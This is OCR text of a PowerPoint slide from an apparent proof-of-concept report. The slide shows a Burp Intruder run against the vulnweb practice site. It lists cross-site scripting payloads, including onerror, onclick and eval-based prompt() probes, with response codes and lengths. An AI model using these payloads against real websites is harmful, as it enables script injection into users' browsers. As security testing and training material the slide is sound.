 Presentation1 - PowerPoint
Sagar S
File Home Insert Draw Design
Share
Paste
Clipboard
New
Slide
Layout
Reset
Section
Slides
B I U
Quick
Styles
Shape Fill
Shape Outline
Shape Effects
Find
Replace
Select
Editing
UPDATES AVAILABLE Updates for Office are ready to
2
POC Video
3
Screenshots
4
Screenshots
5
Screenshots
6
Screenshots
Attack Save Columns 3. Intruder attack of http://testasp.vulnweb.com - Temporary attack - Not save...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Requ... Payload Status Error Timeout Length Comment
10 ';a=prompt,a()// 200 3248
11 ';a=prompt,a()// 500 1423
12 '-eval("window['pro'%2B'... 500 1423
13 "-eval("window['pro'%2B'... 500 1423
14 "onclick=prompt(8)>"@x.y 200 3272
15 "onclick=prompt(8)><svg/... 200 3378
16 <image/src/onerror=prom... 200 3283
17 <img/src/onerror=prompt... 200 3277
18 <image src/onerror=prom... 200 3283
19 <img src/onerror=prompt... 200 3277
20 <image src =q onerror=pr... 200 3308
21 <img src =q onerror=pro... 200 3302
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Fri, 25 Feb 2022 08:09:39 GMT
7 Connection: close
8 Content-Length: 3182
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false"
-->
13 <head>
? Search... 0 matches
34 of 2698
Slide 6 of 6 English (India) Accessibility: Investigate Notes Comments 69%
↓ 0.1 KBps
↑ 0.0 KBps
ENG
01:40 PM
25-02-2022
5